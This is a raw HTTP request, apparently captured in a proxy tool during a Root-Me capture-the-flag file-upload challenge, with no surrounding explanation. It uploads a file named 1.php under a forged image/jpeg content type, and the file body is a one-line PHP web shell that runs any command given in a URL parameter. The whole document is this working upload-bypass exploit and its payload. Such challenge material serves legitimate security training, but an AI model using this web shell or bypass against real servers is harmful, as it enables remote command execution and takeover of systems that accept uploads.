 Raw Params Headers Hex
POST /web-serveur/ch21/?action=upload HTTP/1.1
Host: challenge01.root-me.org
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://challenge01.root-me.org/web-serveur/ch21/?action=upload
Content-Type: multipart/form-data; boundary=---------------------------23281168279961
Content-Length: 215
Cookie: PHPSESSID=irf76ee9pnql71irneamacdi60
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------23281168279961
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: image/jpeg
<?php system($_GET['snow'])?>
-----------------------------23281168279961--